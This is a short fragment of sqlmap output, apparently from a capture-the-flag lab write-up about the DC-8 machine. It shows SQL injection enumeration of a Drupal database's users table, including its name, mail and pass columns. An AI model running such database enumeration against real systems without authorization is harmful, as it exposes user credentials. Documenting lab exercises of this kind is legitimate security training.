 [07:49:16] [INFO] retrieved: 'data','longblob'
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column           | Type             |
+------------------+------------------+
| language         | varchar(12)      |
| access           | int(11)          |
| created          | int(11)          |
| data             | longblob         |
| init             | varchar(254)     |
| login            | int(11)          |
| mail             | varchar(254)     |
| name             | varchar(60)      |
| pass             | varchar(128)     |
| picture          | int(11)          |
| signature        | varchar(255)     |
| signature_format | varchar(255)     |
| status           | tinyint(4)       |
| theme            | varchar(255)     |
| timezone         | varchar(32)      |
| uid              | int(10) unsigned |
+------------------+------------------+
[07:49:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[07:49:16] [INFO] fetched data logged to text files under
dc-8'
[07:49:16] [WARNING] your sqlmap version is outdated
[*] ending @ 07:49:16 /2023-04-10/